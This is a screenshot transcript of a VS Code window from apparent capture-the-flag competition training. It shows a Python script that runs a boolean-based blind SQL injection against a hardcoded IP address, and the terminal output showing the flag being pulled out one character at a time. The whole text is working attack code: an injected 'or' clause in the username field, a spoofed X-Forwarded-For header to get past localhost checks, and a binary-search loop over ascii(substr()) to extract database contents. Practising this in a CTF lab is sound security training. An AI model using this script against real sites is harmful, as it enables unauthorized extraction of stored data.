 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 搜索
blind_injection.py
C: > Users > 14212 > Desktop > 2025能源网络安全大赛培训 > 0407 > web > blind_injection.py > sqli1
1 import requests as requests
2 url = "http://101.201.38.162:8889/execute.php"
3
4 def sqli(data):
5 # print(data)
6 data = {"username":f"123' or ({data})#"}
7 fh = requests.post(f"{url}", data,headers={"X-Forwarded-For": "127.0.0.1"}).text
8 if "找到用户" in fh:
9 return True
10 return False
11 # 注入点，返回条件是否成立
12
13 def sqli1(sql):
14 ans = ''
15 for i in range(1, 1000):
16 low = 32
17 high = 128
18 mid = (low + high) // 2
19 while low < high:
20 sqlitest = sqli("(ascii(substr((%s),%d,1))<%d)" % (sql,i, mid))
21 if sqlitest:
22 high = mid
23 else:
24 low = mid + 1
25 mid = (low + high) // 2
26 if mid <= 32 or mid >= 127:
27 break
28 ans += chr(mid - 1)
29 print(ans)
30 # 二分法注入
31 sqli1("select flag from ctf.flag")
问题 输出 调试控制台 终端 端口 筛选器 Code
flag{this_is_a_
flag{this_is_a_s
flag{this_is_a_sa
flag{this_is_a_sam
flag{this_is_a_samp
flag{this_is_a_sampl
flag{this_is_a_sample
flag{this_is_a_sample_
flag{this_is_a_sample_f
flag{this_is_a_sample_fl
flag{this_is_a_sample_fla
flag{this_is_a_sample_flag
flag{this_is_a_sample_flag}
[Done] exited with code=0 in 13.17 seconds
0 0 行 15，列 29 空格: 4 UTF-8 {} Python 3.12.7 ('base')